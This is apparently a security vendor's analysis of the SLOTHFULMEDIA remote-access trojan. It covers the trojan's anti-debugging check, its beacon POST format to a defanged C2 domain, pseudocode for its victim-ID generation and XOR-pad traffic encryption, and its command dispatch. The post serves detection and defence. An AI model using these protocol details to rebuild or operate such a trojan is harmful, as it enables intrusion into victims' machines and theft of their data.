At the start of October 2020, CISA released a report detailing a new RAT known as SLOTHFULMEDIA deployed by a sophisticated threat actor. The report contains some technical analysis and indicators of compromise.
As is common with new malware, we took a closer look into the operation of this sample, how it communicates with an attacker should it infect a host, and how it obfuscates its communications and avoids analysis.
CISA Report Overview
- Main sample drops ‘mediaplayer.exe’ and deletes itself after achieving persistence by creating a new service named “TaskFrame”
- System Proxy configuration is modified
- C2 domain “www[dot]sdvro[dot]net” contacted on TCP port 80 and 443
- RAT capabilities are extensive and include ability to start processes, perform code injection, take screenshots, modify the registry, etc.
Anti-Analysis Routines for SLOTHFULMEDIA
trojan code 3 1024×528

The malware deploys multiple checks throughout the codebase to detect dynamic analysis. The third byte of the Process Environment Block is checked (usually set by debuggers). This simple check can be bypassed by modifying the PEB directly or patching the code.
Initial POST to C2
As per the CISA report the initial POST to the C2 server takes the format:
POST /v?m=&i= HTTP/1.1
Accept: application/octet-stream,application/xhtml
Content-Length: 436
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.75
Host: www[dot]sdvro[dot]net
Connection: Keep-Alive
Cache-Control: no-cache
The POST is sent to either TCP port 80 or 443, SSL is not used.

The ‘m’ param is a unique identifier for the machine infected which is generated using the following algorithm
Each byte from the MAC address is XOR’d with each byte from the host name, the result of which is XOR’d with each byte of the username. Where one of the elements is shorter than the other an XOR with 0x00 is done. The result (modulo 62) is used as an index to an ascii char-set to select each the character used to build up the UID.
e.g.
0x30 ‘0′ XOR 0x45 ‘E’ = 0x75 XOR 0x72 ‘r’ MOD 0x3E = 0x07 which gives the char ‘7’ as the 7’th index in the charset
encodingcharset = "0123456789ABCDEFGHItuvwxyzJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs"
while(data left to encode)
index = (((MACaddress[i] XOR computername[i]) XOR username[i]) MOD 0x3E)
i++
UID += encodingcharset[index]
The payload body contains an encrypted version of gathered data which includes – UID previously generated, hostname, username, mac addresses, IP addresses, and a hardcoded string (1.3) which could possibly be an internal version number used to identify the sample.
C2 Protocol Data Encryption

Payloads sent to and from the C2 server are encrypted in the same way, a rotating 144 bytes XOR pad is used, repeating across the length of the payload to be encrypted.
while(data left to encode)
ciphertext[i] += plaintext[i] XOR key[i MOD 0x90]
i++
C2 Commands
Instructions are provided to the malware on a response to a previous POST sent by the client, the malware calls InternetReadFile to collect data from the previously opened handle.
The body of the response is processed in the following way –
- The payload is decrypted using the same method as described for encryption in the section above (rotating XOR pad)

- The plaintext is checked for a magic number 12 bytes in (0x6B7A3DBA)
- The 32-bit value located 20 bytes in is added to 0x9485C242 resulting in an integer overflow which gives an index in a jump table (essentially the compilers way of implementing a case statement with values ranging from 0x6B7A3DBE to 0x6B7A3DE5 )
- The index is used to determine the command to be run, for example the 7’th index preforms an OpenProcess call with the parameter passed in another part of the decrypted payload
The ‘C2 command’ triggers range from 0x6B7A3DBE..0x6B7A3DE5 and enable this RAT to perform a wide range of actions including file operations, code injection, process manipulation, registry modification, and taking screenshots.
The HTTP status code is evaluated after the c2 command is processed.
This analysis is just one example of what Alert Logic’s threat hunters do every day, ensuring that the software and platforms that our customers rely on are kept secure.